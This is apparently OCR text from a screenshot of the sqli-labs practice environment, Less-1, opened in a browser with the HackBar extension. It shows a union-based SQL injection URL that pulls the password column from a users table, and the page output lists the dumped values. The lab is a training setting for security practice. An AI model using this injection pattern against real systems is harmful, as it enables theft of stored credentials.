 Welcome Dhakkan
Your Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:41242/Less-1/?id=-1' union select 1,group_concat(password),3 from users --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
网络 2
Internet 访问
EN 12:00
2022/3/25